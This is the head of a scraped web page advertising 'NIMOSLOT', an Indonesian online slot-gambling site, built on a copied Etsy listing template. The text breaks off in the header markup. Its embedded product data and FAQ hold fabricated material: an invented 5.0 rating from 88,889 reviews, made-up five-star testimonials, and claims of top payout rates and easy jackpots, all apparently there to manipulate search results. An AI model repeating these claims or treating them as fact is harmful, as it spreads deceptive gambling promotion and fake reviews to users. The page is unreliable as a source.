

--- FILE ---
content_type: text/html
request_url: https://conred.org/clientlog
body_size: 56453
content:

<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false">
<head>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>
<meta charset="utf-8">
<title>NIMOSLOT | Pusat Daftar Link Akun Game Online Terpercaya Di Indonesia</title>
<link rel="amphtml" href="https://ampcuan.net/conred">
<link rel="canonical" href="https://www.conred.org" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900" />
<meta name="description" content="NIMOSLOT menyediakan layanan daftar akun game online dengan ribuan permainan yang terpercaya di indonesia serta mempunyai bonus menarik setiap harinya.">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="copyright" content="NIMOSLOT">    
<meta name="keywords" content="NIMOSLOT">
<meta name="author" content="NIMOSLOT">
<meta name="distribution" content="global">
<meta name="page google.com" content="https://www.google.com/search?q=nimo+slot">
<meta name="page google.com" content="https://www.google.com/search?q=nimoslot">
<meta name="publisher" content="NIMOSLOT">
<meta name="robots" content="index, follow">
<meta name="rating" content="general">
<meta name="page google.com" content="https://www.google.com/search?q=nimoslot">
<meta name="page google.co.id" content="https://www.google.co.id/search?q=nimoslot">
<meta name="google-site-verification" content="JF11WSxi9a1joJ7odkIxx4FeGSEiA_xEk_60grXpu8M" />
<meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
<meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/" />
<meta name="dist" content="202509171758147727" />
<meta name="twitter:site" content="@slotgacor" value="" />
<meta name="twitter:card" content="summary_large_image" value="" />
<meta name="twitter:app:name:iphone" content="Etsy" value="" />
<meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:iphone" content="477128284" value="" />
<meta name="twitter:app:name:ipad" content="Etsy" value="" />
<meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:ipad" content="477128284" value="" />
<meta name="twitter:app:name:googleplay" content="Etsy" value="" />
<meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="NIMOSLOT | Pusat Daftar Link Akun Game Online Terpercaya Di Indonesia" />
<meta property="og:description" content="NIMOSLOT menyediakan layanan daftar akun game online dengan ribuan permainan yang terpercaya di indonesia serta mempunyai bonus menarik setiap harinya." />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.conred.org" />
<meta property="og:image" content="https://nimoslotofficial.wordpress.com/wp-content/uploads/2024/10/slot-gacor.jpg" />
<meta property="product:price:amount" content="5.20" /><meta property="product:price:currency" content="USD" />
<link rel="shortcut icon" href="https://i.ibb.co/5GRzvDN/fav-nimoslot.png />
<link rel="icon" href="https://i.ibb.co/5GRzvDN/fav-nimoslot.png type="image/png" sizes="32x32" />
<link rel="icon" href="https://i.ibb.co/5GRzvDN/fav-nimoslot.png type="image/png" sizes="16x16" />
<link rel="apple-touch-icon" href="https://i.ibb.co/5GRzvDN/fav-nimoslot.png sizes="180x180" />
<link rel="mask-icon" href="https://i.ibb.co/5GRzvDN/fav-nimoslot.png color="rgb(241, 100, 30)" />
<link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="Etsy" /><meta name="application-name" content="Etsy" /><meta name="msapplication-TileColor" content="#4d00b3" /><meta name="theme-color" content="rgb(255, 255, 255)" />
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" />
<link rel="preconnect" href="//i.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" />
<link rel="preload" as="image" imagesrcset="https://nimoslotofficial.wordpress.com/wp-content/uploads/2024/10/slot-gacor.jpg" fetchpriority="high" />
<link rel="alternate" href="https://www.conred.org" hreflang="en" />
<link rel="alternate" href="https://www.etsy.com/fi-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-FI" />
<link rel="alternate" href="https://www.etsy.com/au/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-AU" />
<link rel="alternate" href="https://www.etsy.com/ca/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-CA" />
<link rel="alternate" href="https://www.etsy.com/dk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-DK" />
<link rel="alternate" href="https://www.etsy.com/hk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-HK" />
<link rel="alternate" href="https://www.etsy.com/ie/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IE" />
<link rel="alternate" href="https://www.etsy.com/il-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IL" />
<link rel="alternate" href="https://www.etsy.com/in-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IN" />
<link rel="alternate" href="https://www.etsy.com/nz/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NZ" />
<link rel="alternate" href="https://www.etsy.com/no-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NO" />
<link rel="alternate" href="https://www.etsy.com/se-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SE" />
<link rel="alternate" href="https://www.etsy.com/sg-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SG" />
<link rel="alternate" href="https://www.etsy.com/uk/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-GB" />
<link rel="alternate" href="https://www.etsy.com/de/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de" />
<link rel="alternate" href="https://www.etsy.com/at/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-AT" />
<link rel="alternate" href="https://www.etsy.com/ch/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-CH" />
<link rel="alternate" href="https://www.etsy.com/fr/listing/1790774795/impression-club-de-lecture-affiche" hreflang="fr" />
<link rel="alternate" href="https://www.etsy.com/ca-fr/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="fr-CA" />
<link rel="alternate" href="https://www.etsy.com/nl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl" />
<link rel="alternate" href="https://www.etsy.com/be/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl-BE" />
<link rel="alternate" href="https://www.etsy.com/it/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="it" />
<link rel="alternate" href="https://www.etsy.com/es/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es" />
<link rel="alternate" href="https://www.etsy.com/mx/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es-MX" />
<link rel="alternate" href="https://www.etsy.com/jp/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="ja" />
<link rel="alternate" href="https://www.etsy.com/pl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pl" />
<link rel="alternate" href="https://www.etsy.com/pt/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pt" />
<link rel="alternate" href="https://www.conred.org" hreflang="x-default" />
<link rel="alternate" href="https://www.conred.org" hreflang="en-US" />
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>
  
<meta name="robots" content="max-image-preview:large">

<script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https:\/\/schema.org",
  "url": "https://www.conred.org",
  "name": "NIMOSLOT",
  "sku": "1790774795",
  "gtin": "n\/a",
  "description": "NIMOSLOT menyediakan layanan daftar akun game online dengan ribuan permainan yang terpercaya di indonesia serta mempunyai bonus menarik setiap harinya.",
  "image": [{
   "@type": "ImageObject",
   "@context": "https:\/\/schema.org",
   "author": "NIMOSLOT",
   "contentURL": "https://nimoslotofficial.wordpress.com/wp-content/uploads/2024/10/slot-gacor.jpg",
   "description": null,
   "thumbnail": "https://nimoslotofficial.wordpress.com/wp-content/uploads/2024/10/slot-gacor.jpg"
  }],
  "category": "NIMOSLOT< DAFTAR NIMOSLOT< NIMO SLOT",
  "brand": {
   "@type": "Brand",
   "@context": "https:\/\/schema.org",
   "name": "NIMOSLOT"
  },
  "logo": "https://nimoslotofficial.wordpress.com/wp-content/uploads/2025/01/nimoslot.png",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 88889
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 777,
   "price": "97962",
   "priceCurrency": "IDR",
   "availability": "https:\/\/schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
  },
  "review": [{
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-02-25",
   "reviewBody": "Permainan di NIMOSLOT benar-benar komprehensif dan ada banyak bonus di setiap putaran.",
   "author": {
    "@type": "Person",
    "name": "Andre"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-03-26",
   "reviewBody": "Game Gates of Olympus 1000 gacor banget di NIMOSLOT!!!",
   "author": {
    "@type": "Person",
    "name": "Herman"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-08-28",
   "reviewBody": "Aplikasi permainan sangat lancar dimainkan di NIMOSLOT. Baru dua hari yang lalu, saya mendapatkan bonus kemenangan maksimum di permainan Mahjong Ways 2.",
   "author": {
    "@type": "Person",
    "name": "Joni"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2024-09-17",
   "reviewBody": "Sangat layak untuk bermain di NIMOSLOT karena fasilitasnya sangat keren.",
   "author": {
    "@type": "Person",
    "name": "Aseng"
   }
  }]
 }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu NIMOSLOT?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "NIMOSLOT merupakan link situs yang menyediakan akses permainan online, mudah maxwin terbaru tahun 2026 yang sungguh istimewa."
      }
    },
    {
      "@type": "Question",
      "name": "Tempat melihat informasi permainan gacor di NIMOSLOT?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, tentu saja kami menawarkan berbagai permainan dengan tingkat kemenangan RTP tertinggi di Indonesia, yang dapat Anda akses melalui situs web resmi kami di NIMOSLOT."
      }
    },
    {
      "@type": "Question",
      "name": "Kapan waktu yang tepat untuk mendapatkan permainan slot paling seru di NIMOSLOT??",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya tentu saja NIMOSLOT menyediakan akses bermain 24 jam bagi Anda yang ingin mendapatkan kesempatan emas dan berkesempatan memenangkan jackpot maxwin tertinggi yang pernah ada."
      }
    },
    {
      "@type": "Question",
      "name": "Cara mendaftar di NIMOSLOT?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Tentu saja, pertama-tama Anda bisa mengisi formulir pendaftaran yang tertera di situs resmi NIMOSLOT dan kemudian mengisi data secara lengkap agar Anda bisa bermain dengan nyaman di NIMOSLOT."
      }
    },
    {
      "@type": "Question",
      "name": "Mengapa NIMOSLOT bisa menjadi ujung tombak kesuksesan bagi setiap anggota?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, tentu saja. NIMOSLOT bisa menjadi peluang emas bagi anggota mana pun yang lelah kalah di situs palsu. Temukan permainan favorit Anda dengan NIMOSLOT sekarang."
      }
    }
  ]
}
</script>
<script type="application/ld+json">
 {
  "@context": "https:\/\/schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
   "@type": "ListItem",
   "position": 1,
   "name": "SLOT",
   "item": "https://www.conred.org"
  }, {
   "@type": "ListItem",
   "position": 2,
   "name": "NIMOSLOT",
   "item": "https://www.conred.org"
  }, {
   "@type": "ListItem",
   "position": 3,
   "name": "SLOT GACOR",
   "item": "https://www.conred.org"
  }]
 }
</script> 

        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="Etsy" /><meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="Etsy" />




        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<style>
    * {
    font-family: "Mulish", sans-serif !important;
    text-decoration: none !important;
}

    </style>

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID"
        data-language="en-GB"
        data-currency="IDR"
        data-region="ID"
        
    >

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
        <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
            <a href="https://www.conred.org" elementtiming="ux-global-nav">
                <span class="wt-screen-reader-only">NIMOSLOT</span>
                <img src="https://nimoslotofficial.wordpress.com/wp-content/uploads/2025/01/nimoslot.png" alt="Logo Slot Gacor" style="max-height:40px;">
            </a>
        </div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/>
              <rect x="2" y="13" width="14" height="2"/>
              <rect x="2" y="3"  width="14" height="2"/>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
